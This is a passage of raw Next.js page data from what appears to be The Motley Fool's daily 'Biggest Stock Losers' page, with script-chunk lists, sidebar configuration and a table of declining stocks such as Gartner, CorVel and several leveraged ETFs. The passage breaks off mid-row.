53e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"SidebarErrorBoundary\"]\n47:I[80488,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"SidebarDebugInfoWrapper\"]\n48:I[90595,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"VideoAdContainer\"]\n49:I[72,[\"6874\",\"static/chunks/68"])</script><script>self.__next_f.push([1,"74-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"DIANOMI_SIDERAIL\"]\n"])</script><script>self.__next_f.push([1,"45:[\"$\",\"$L46\",null,{\"children\":[[\"$\",\"$L47\",null,{\"pageType\":\"wagtail\",\"hideAds\":false,\"skipRelatedContent\":\"$undefined\",\"relatedArticles\":[],\"slideshows\":[],\"wagtailData\":{\"hide_sidebar\":false,\"full_width\":false,\"no_ads\":\"$undefined\",\"hide_third_party_ads\":\"$undefined\",\"page_type\":\"pages.MarketsPage\"},\"sidebarComponentType\":\"WagtailSidebar\",\"rendererType\":\"MarketsPageRenderer\",\"componentPath\":\"components/wagtail/ui/WagtailSidebar.tsx\",\"debugInfo\":\"$undefined\"}],[\"$\",\"$L48\",null,{\"pageData\":{\"id\":6644,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6644/\",\"html_url\":\"https://www.fool.com/markets/top-stock-losers/\",\"slug\":\"top-stock-losers\",\"show_in_menus\":false,\"seo_title\":\"Today’s Biggest Stock Losers and Decliners\",\"search_description\":\"View the top stock losers with the biggest % change decrease in ticker stock market price for today.\",\"first_published_at\":\"2024-10-02T16:50:39.059408-04:00\",\"alias_of\":null,\"parent\":{\"id\":6642,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6642/\",\"html_url\":\"https://www.fool.com/markets/\"},\"title\":\"Stock Market Indexes Today\"},\"url\":\"/markets/top-stock-losers/\",\"last_published_at\":\"2024-10-25T18:18:24.555484-04:00\"},\"title\":\"Biggest Stock Losers Today\",\"no_index\":false,\"hide_sidebar\":false,\"full_width\":false,\"tab_label\":\"Top Stock Losers\",\"related_articles_intro\":\"\",\"body\":[{\"type\":\"paragraph\",\"value\":\"\u003ch2 data-block-key=\\\"f0bqk\\\"\u003eTop Stock Losers\u003c/h2\u003e\u003cp data-block-key=\\\"9j7a0\\\"\u003eExplore the biggest stock losers today along with up-to-date performance data, including the latest price, share price changes, trading \u003ca href=\\\"/terms/v/volume/\\\"\u003evolume\u003c/a\u003e, and more. We cover the top stock losers and decliners every day with \u003ca href=\\\"/market-movers/\\\"\u003emarket data\u003c/a\u003e, news, and analysis from our Foolish experts.\u003c/p\u003e\",\"id\":\"f91ec00e-056b-45c8-99db-b3d617d9c884\"},{\"type\":\"chart_type\",\"value\":{\"chart_title\":\"Today's Biggest Stock Losers\",\"chart_type\":\"losers\",\"price_threshold\":2},\"id\":\"445e7c1f-b405-4e78-b899-78838c18780a\"}]},\"variant\":\"desktop\"}],false,false,false,[[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"$L28\",null,{\"placement\":\"foolcom_sidebar_top\",\"className\":\"mb-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"rounded border border-gray-200 bg-white p-4 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-4 w-2/3 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-2 h-3 w-full rounded bg-gray-100\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-5/6 rounded bg-gray-100\"}]]}]}]}],[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"$L41\",null,{\"placement\":\"$49\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-[152px] mb-8 self-start\",\"children\":[[\"$\",\"$L3c\",null,{\"placementName\":\"foolcom_siderail_right_quote\",\"customClasses\":\"mb-8\"}],[\"$\",\"$L3c\",null,{\"placementName\":\"foolcom_button_quote\",\"customClasses\":\"mb-8\"}]]}],false],false]}]\n"])</script><script>self.__next_f.push([1,"4a:I[87162,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"MarketIndexArticles\"]\n"])</script><script>self.__next_f.push([1,"44:[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h4 mb-[24px] font-bold\",\"children\":\"Today's Biggest Stock Losers\"}],[\"$\",\"div\",null,{\"className\":\"overflow-x-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"block-table shadow-none\",\"children\":[\"$\",\"table\",null,{\"className\":\"text-md w-full table-fixed font-medium\",\"children\":[[\"$\",\"thead\",null,{\"className\":\"thin\",\"children\":[\"$\",\"tr\",null,{\"children\":[[\"$\",\"th\",\"symbol\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-20\",\"children\":\"Symbol\"}],[\"$\",\"th\",\"name\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-32\",\"children\":\"Name\"}],[\"$\",\"th\",\"lastPrice\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Last Price\"}],[\"$\",\"th\",\"change\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Change\"}],[\"$\",\"th\",\"percentChange\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"% Change\"}],[\"$\",\"th\",\"volume\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Volume\"}],[\"$\",\"th\",\"marketCap\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Market Cap\"}],[\"$\",\"th\",\"weekRange\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-40\",\"children\":\"52-Week Range\"}]]}]}],[\"$\",\"tbody\",null,{\"className\":\"thin\",\"children\":[[\"$\",\"tr\",\"PYPG\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/pypg/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"PYPG\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/pypg/\",\"className\":\"block\",\"title\":\"Themes ETF Trust - Leverage Shares 2x Long Pypl Daily ETF\",\"children\":\"Themes ETF Trust - Leverage Shares 2x Long Pypl Daily ETF\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$5.32\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$3.51\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-39.75%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"4.9M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"-\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-3.073046432616077px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$5.14\"}],[\"$\",\"span\",null,{\"children\":\"$$22.80\"}]]}]]}]}]]}],[\"$\",\"tr\",\"ELAB\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/elab/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"ELAB\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/elab/\",\"className\":\"block\",\"title\":\"Pmgc\",\"children\":\"Pmgc\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.03\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$1.32\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-39.43%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"7.9M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.0M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-4.366047306316408px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.85\"}],[\"$\",\"span\",null,{\"children\":\"$$189.14\"}]]}]]}]}]]}],[\"$\",\"tr\",\"GLGG\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/glgg/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"GLGG\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/glgg/\",\"className\":\"block\",\"title\":\"Themes ETF Trust - Leverage Shares 2x Long Glxy Daily ETF\",\"children\":\"Themes ETF Trust - Leverage Shares 2x Long Glxy Daily ETF\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$7.23\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$4.45\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-38.12%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"174.3K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"-\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-2.566990539503963px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$6.69\"}],[\"$\",\"span\",null,{\"children\":\"$$45.80\"}]]}]]}]}]]}],[\"$\",\"tr\",\"PLYX\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/plyx/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"PLYX\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/plyx/\",\"className\":\"block\",\"title\":\"Polaryx Therapeutics\",\"children\":\"Polaryx Therapeutics\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$24.94\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$10.06\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-28.75%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"49K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$1.7B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"31.29899347716075px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$16.70\"}],[\"$\",\"span\",null,{\"children\":\"$$48.91\"}]]}]]}]}]]}],[\"$\",\"tr\",\"SORA\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/sora/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"SORA\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/sora/\",\"className\":\"block\",\"title\":\"AsiaStrategy\",\"children\":\"AsiaStrategy\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.02\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$0.78\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-27.86%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"179.3K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$70M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"0.5079491255961841px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.57\"}],[\"$\",\"span\",null,{\"children\":\"$$14.15\"}]]}]]}]}]]}],[\"$\",\"tr\",\"VHUB\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/vhub/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"VHUB\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/vhub/\",\"className\":\"block\",\"title\":\"VenHub Global\",\"children\":\"VenHub Global\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$5.90\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$2.18\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-26.98%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"915.7K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$605M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-3.1298215313759323px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$5.56\"}],[\"$\",\"span\",null,{\"children\":\"$$40.30\"}]]}]]}]}]]}],[\"$\",\"tr\",\"CRVL\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/crvl/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"CRVL\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/crvl/\",\"className\":\"block\",\"title\":\"CorVel\",\"children\":\"CorVel\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$52.73\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$17.02\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-24.40%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"13.5K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$3.6B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-4.5px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$52.73\"}],[\"$\",\"span\",null,{\"children\":\"$$128.61\"}]]}]]}]}]]}],[\"$\",\"tr\",\"IT\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/it/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"IT\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/it/\",\"className\":\"block\",\"title\":\"Gartner\",\"children\":\"Gartner\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$155.37\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$47.03\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-23.24%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"272.2K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$15B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"0.5954297147224779px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$139.18\"}],[\"$\",\"span\",null,{\"children\":\"$$584.01\"}]]}]]}]}]]}],[\"$\",\"tr\",\"PBM\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/pbm/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"PBM\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/pbm/\",\"className\":\"block\",\"title\":\"Psyence Biomedical\",\"children\":\"Psyence Biomedical\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$3.01\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$0.79\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-20.78%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"513.9K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$1.1M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute 